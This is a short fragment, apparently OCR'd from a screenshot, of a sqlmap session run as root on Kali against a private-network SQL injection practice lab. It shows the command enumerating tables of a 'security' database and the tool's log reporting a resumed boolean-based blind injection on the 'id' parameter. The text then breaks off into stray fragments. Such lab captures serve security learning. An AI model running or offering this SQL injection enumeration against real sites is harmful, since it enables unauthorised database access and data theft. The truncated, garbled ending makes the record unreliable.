 (root💀kali)-[/]
# sqlmap -u "http://192.168.139.129/sqli/Less-1/?id=1" -D security --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.3#stable}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 12:58:52 /2021-06-10/
[12:58:52] [INFO] resuming back-end DBMS 'mysql'
[12:58:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
KA
BY OFFENS